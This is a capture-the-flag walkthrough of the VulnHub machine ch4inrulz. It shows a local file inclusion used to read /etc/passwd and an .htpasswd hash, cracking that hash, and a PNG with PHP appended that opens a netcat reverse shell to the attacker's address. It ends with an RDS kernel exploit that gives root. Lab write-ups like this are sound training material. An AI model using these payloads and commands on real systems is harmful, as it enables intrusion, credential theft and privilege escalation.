Details
This machine is https://www.vulnhub.com/entry/ch4inrulz-101,247/
Recon Phase
Starting with a discovery scan
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00045s latency).
MAC Address: 0A:00:27:00:00:19 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.0015s latency).
MAC Address: 08:00:27:86:71:8D (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up (0.0013s latency).
MAC Address: 08:00:27:53:54:9D (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 2.19 seconds
Then service discovery
root@kali:~# nmap -sV 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.00035s latency).
Not shown: 996 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.5
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
8011/tcp open http Apache httpd 2.2.22 ((Ubuntu))
MAC Address: 08:00:27:53:54:9D (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 12.23 seconds
And then some ran some scripts against the services
root@kali:~# nmap -sC 192.168.56.101
Nmap scan report for 192.168.56.101
Host is up (0.0014s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
21/tcp open ftp
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.56.102
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 2.3.5 - secure, fast, stable
|_End of status
22/tcp open ssh
| ssh-hostkey:
| 1024 d4:f8:c1:55:92:75:93:f7:7b:65:dd:2b:94:e8:bb:47 (DSA)
| 2048 3d:24:ea:4f:a2:2a:ca:63:b7:f4:27:0f:d9:17:03:22 (RSA)
|_ 256 e2:54:a7:c7:ef:aa:8c:15:61:20:bd:aa:72:c0:17:88 (ECDSA)
80/tcp open http
|_http-title: FRANK's Website | Under development
8011/tcp open unknown
MAC Address: 08:00:27:53:54:9D (Oracle VirtualBox virtual NIC)
Shell Hunting
I first checked out the ftp server as it says it allows anon login, so in browser I went to ftp://192.168.56.101
From here I went to the first webserver on http://192.168.56.101

And then setup dirbuster on it

The development section caught my attention so I checked it out at http://192.168.56.101/development/

It had basic http auth, but I had no creds so I moved onto webserver #2 on http://192.168.56.101:8011/

And then dirbuster

So I went to the api section http://192.168.56.101:8011/api/

I went to each of those files in turn, but only files_api.php returned anything

As it says it needs a file, I tried including /etc/passwd by going to http://192.168.56.101:8011/api/files_api.php?file=etc/passwd

This didn't work, but I realised it never specified it wanted a GET request, so I used curl to try POST
root@kali:~# curl -X POST http://192.168.56.101:8011/api/files_api.php --data "file=/etc/passwd"
<head>
<title>franks website | simple website browser API</title>
</head>
root:x:0:0:root:/root:/bin/bash
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
frank:x:1000:1000:frank,,,:/home/frank:/bin/bash
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:103:111:ftp daemon,,,:/srv/ftp:/bin/false
This worked, so I now had LFI and some details. The main piece of information is the username frank. From here I carried on using the LFI to try and find the location of the other webserver on the server itself, eventually I found it was
/var/www/index.html
Which I included to check
root@kali:~# curl -X POST http://192.168.56.101:8011/api/files_api.php --data "file=/var/www/index.html"
[SNIP]
Now knowing the location of the server, I wanted to get things from inside the /development folder
root@kali:~# curl -X POST http://192.168.56.101:8011/api/files_api.php --data "file=/var/www/development/index.html"
<head>
<title>franks website | simple website browser API</title>
</head>
<title>my Development tools</title>
<b>* Here is my unfinished tools list</b>
<h4>- the uploader tool (finished but need security review)</h4>
Now as I knew it was using http basic auth which is normally setup in .htaccess so I tried to include that
root@kali:~# curl -X POST http://192.168.56.101:8011/api/files_api.php --data "file=/var/www/development/.htaccess"
<head>
<title>franks website | simple website browser API</title>
</head>
AuthUserFile /etc/.htpasswd
AuthName "Frank Development Area"
AuthType Basic
AuthGroupFile /dev/null
<Limit GET POST>
require valid-user
</Limit>
This gave me the location of the auth file which I then read
root@kali:~# curl -X POST http://192.168.56.101:8011/api/files_api.php --data "file=/etc/.htpasswd"
<head>
<title>franks website | simple website browser API</title>
</head>
frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0
I now had a username and has, which I put in a file called hash.txt
frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0
To crack this hash, I used john
root@kali:~# john hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ [MD5 128/128 AVX 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
frank!!! (frank)
1g 0:00:00:00 DONE 1/3 (2018-09-13 12:28) 25.00g/s 4700p/s 4700c/s 4700C/s frank!!..fr4nk
Use the "--show" option to display all of the cracked passwords reliably
Session completed
I could now log into the development section with frank:frank!!!, so I went over to it http://192.168.56.101/development/
This page mentioned an uploader, which I found on http://192.168.56.101/development/uploader/
From this I can upload a fake image containing php and LFI it in to get the code run. First I wanted a real png in the hopes it will bypass checks on images files, so I grabbed a small png from wiki
root@kali:~# wget https://upload.wikimedia.org/wikipedia/en/7/7a/Scorpions.png
--2018-09-13 15:55:18-- https://upload.wikimedia.org/wikipedia/en/7/7a/Scorpions.png
Resolving upload.wikimedia.org (upload.wikimedia.org)... 91.198.174.208, 2620:0:862:ed1a::2:b
Connecting to upload.wikimedia.org (upload.wikimedia.org)|91.198.174.208|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1171 (1.1K) [image/png]
Saving to: ‘Scorpions.png’
Scorpions.png 100%[===================>] 1.14K --.-KB/s in 0s
2018-09-13 15:55:18 (21.1 MB/s) - ‘Scorpions.png’ saved [1171/1171]
I then added some php to open a reverse shell at the end of the file
root@kali:~# echo "<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.102 4444 >/tmp/f') ?>" >> Scorpions.png
Which I then selected and uploaded
Lucky I used a real file as it tried to verify the file was an image using it's mime type. Now the text said it was uploaded to an uploads folder which I hadn't found yet. I dug around for a bit before found something interesting

The user likes patterns, and most things so far have been in the format of
frank{name}
so I tried a few variations of it under http://192.168.56.101/development/uploader
frankupload
franksupload
frankuploads
franksuploads
FrankUpload
FranksUpload
FranksUpoloads
None worked, but I eventually got to
FRANKuploads

Having found the file I was ready to include it, so I setup a listener
root@kali:~# nc -nvlp 4444
And included the image
root@kali:~# curl -X POST http://192.168.56.101:8011/api/files_api.php --data "file=/var/www/development/uploader/FRANKuploads/Scorpions.png"
Checking back on the listener
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 50308
/bin/sh: can't access tty; job control turned off
$
I now had a shell
Route to Root
With a shell in place, I used python to upgrade it
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@ubuntu:/var/anotherwww/api$
Now, I knew about franks home dir so I went over there first
www-data@ubuntu:/var/anotherwww/api$ cd /home/frank
www-data@ubuntu:/home/frank$ ls -la
drwxr-xr-x 3 frank frank 4096 Apr 14 07:37 .
drwxr-xr-x 3 root root 4096 Apr 13 16:06 ..
-rw------- 1 frank frank 26 Jul 31 07:44 .bash_history
-rw-r--r-- 1 frank frank 220 Apr 13 16:06 .bash_logout
-rw-r--r-- 1 frank frank 3353 Apr 13 16:06 .bashrc
drwxr-xr-x 2 frank frank 4096 Apr 13 16:07 .cache
-rw-r--r-- 1 frank frank 675 Apr 13 16:06 .profile
-rw-r--r-- 1 frank frank 0 Apr 13 16:08 .sudo_as_admin_successful
-rw-r--r-- 1 frank frank 29 Apr 14 07:37 PE.txt
-rw-r--r-- 1 frank frank 33 Apr 14 07:36 user.txt
There was the user flag, and a file called PE, now PE contained nothing which helped me in this machine, but I grabbed the user flag
www-data@ubuntu:/home/frank$ cat user.txt
4795aa2a9be22fac10e1c25794e75c1b
I went looking for potential exploits against this machine
www-data@ubuntu:/home/frank$ uname -a
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010 x86_64 GNU/Linux
Now this was a pretty out of date kernel, so I knew I would be able to find an exploit for it, I settled on https://www.exploit-db.com/exploits/15285/, which I downloaded onto my kali machine, ready to transfer onto the target (as I keep my target machines isolated to a virtual network I could not download the exploit directly too it)
root@kali:~# wget https://www.exploit-db.com/download/15285.c
--2018-09-13 16:27:56-- https://www.exploit-db.com/download/15285.c
Resolving www.exploit-db.com (www.exploit-db.com)... 62.24.151.225, 62.24.138.17
Connecting to www.exploit-db.com (www.exploit-db.com)|62.24.151.225|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7155 (7.0K) [application/txt]
Saving to: ‘15285.c’
15285.c 100%[===========================================================>] 6.99K --.-KB/s in 0s
2018-09-13 16:27:59 (366 MB/s) - ‘15285.c’ saved [7155/7155]
I then used netcat to transfer it
root@kali:~# nc -nvlp 2222 < 15285.c
Then on the target
www-data@ubuntu:/home/frank$ cd /tmp
www-data@ubuntu:/tmp$ nc 192.168.56.102 2222 > exploit.c
I confirmed it had transfered
www-data@ubuntu:/tmp$ ls -la
drwxrwxrwt 2 root root 4096 Sep 13 14:24 .
drwxr-xr-x 22 root root 4096 Apr 13 16:10 ..
-rw-r--r-- 1 www-data www-data 7155 Sep 13 14:24 exploit.c
Compiled the exploit
www-data@ubuntu:/tmp$ gcc exploit.c -o exploit
Checked that the file was there
www-data@ubuntu:/tmp$ ls -la
drwxrwxrwt 2 root root 4096 Sep 13 14:26 .
drwxr-xr-x 22 root root 4096 Apr 13 16:10 ..
-rwxr-xr-x 1 www-data www-data 14022 Sep 13 14:26 exploit
-rw-r--r-- 1 www-data www-data 7155 Sep 13 14:24 exploit.c
And finally, ran the exploit
www-data@ubuntu:/tmp$ ./exploit
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xffffffff81ce8df0
[+] Resolved default_security_ops to 0xffffffff81a523e0
[+] Resolved cap_ptrace_traceme to 0xffffffff8125db60
[+] Resolved commit_creds to 0xffffffff810852b0
[+] Resolved prepare_kernel_cred to 0xffffffff81085780
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
#
This spawned a root shell, so I went to get the flag
# cd /root
# ls -la
drwx------ 4 root root 4096 Apr 14 07:36 .
drwxr-xr-x 22 root root 4096 Apr 13 16:10 ..
drwx------ 2 root root 4096 Apr 13 16:06 .aptitude
-rw------- 1 root root 82 Jul 31 07:44 .bash_history
-rw-r--r-- 1 root root 3106 Apr 23 2010 .bashrc
drwxr-xr-x 2 root root 4096 Apr 14 07:32 .cache
-rw-r--r-- 1 root root 140 Apr 23 2010 .profile
-rw-r--r-- 1 root root 33 Apr 14 07:36 root.txt
# cat root.txt
8f420533b79076cc99e9f95a1a4e5568
And the machine was done!